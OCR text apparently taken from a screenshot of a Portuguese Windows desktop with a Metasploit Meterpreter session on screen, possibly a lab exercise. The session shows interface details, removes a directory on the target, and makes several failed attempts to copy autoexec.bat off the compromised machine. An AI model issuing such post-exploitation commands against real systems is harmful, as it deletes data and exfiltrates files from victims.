 Reciclagem
Uplay
CCleaner
BitTorrent
Mozilla Firefox
PuTTY
R@1n.txt
desktop.ini
VLC media
player
desktop.ini
ASIO4ALL v2
Instructio...
Tcpview
VirtualDJ PRO
Full
Cyberduck
Iniciar
10:36
14-07-2017
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações
Consola
msfconsole
[listeners - Gestor de fic...
msfconsole
Fi
te
te
Interface 11
============
Name : Realtek PCIe GBE Family Controller
Hardware MAC : 00:25:22:e0:a7:4f
MTU : 7154
IPv4 Address : 1.1.1.2
IPv4 Netmask : 255.255.0.0
meterpreter > rmdir c:/test
Removing directory: c:/test
meterpreter > cp c:/autoexec.bat /
[-] stdapi_fs_file_copy: Operation failed: Access is denied.
meterpreter > cp c:\autoexec.bat /root/autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the path speci
fied.
meterpreter > cp c:/autoexec.bat /root/autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the path speci
fied.
meterpreter > cp c:/autoexec.bat \root\autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: Access is denied.
meterpreter > exit
[*] Shutting down Meterpreter...